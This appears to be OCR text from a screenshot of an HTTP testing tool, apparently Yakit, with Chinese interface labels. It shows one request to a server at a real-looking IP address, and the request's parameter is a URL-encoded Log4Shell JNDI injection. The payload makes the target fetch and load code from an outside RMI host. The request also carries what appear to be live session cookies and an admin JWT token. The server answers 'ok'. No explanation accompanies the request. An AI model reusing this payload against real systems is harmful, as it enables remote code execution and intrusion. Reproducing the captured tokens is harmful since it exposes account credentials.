 Request
数据包扫描
美化
热加载
构造请求
1 GET /hello?
payload=%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%32%31%2e%33%37%2e%32%32%34
%2e%36%38%3a%31%30%39%39%2f%79%65%6f%63%6e%6a%7d HTTP/1.1
2 Host ? : 47.113.187.190:29013
3 Cache-Control: max-age=0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Cookie: _ga=GA1.1.534649673.1730023705; _ga_P1JF3QTQ79=GS1.1.1730023704.1.1.
1730024311.0.0.0;
449b38edea5239c6bcc77d2fd5b042ba_ssl=2f343806-144e-451c-8720-3c4378ce6982.
00vvlZRpjEcAOopUdUyZBvwSflg;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzMyNjg5ODY0LCJlbWFpbCI6I
iJ9.ZlbkJ2m_sBcPLC-lvXGYwNMKS-hcJO-yBC2HDUyVpLM;
JSESSIONID=0EA88BF00BE020A54352716D509C2DF3
7 DNT: 1
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
11
Responses
2bytes / 988ms
美化
渲染
编码
详情
1 HTTP/1.1 200
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 26 Nov 2024 11:34:13 GMT
4 Content-Length: 3
5
6 ok
7
远端地址:47.113.187.190:29013;
响应时间:988ms; 总耗时:1044m
s; URL:http://47.113.187.190:2901
3/he...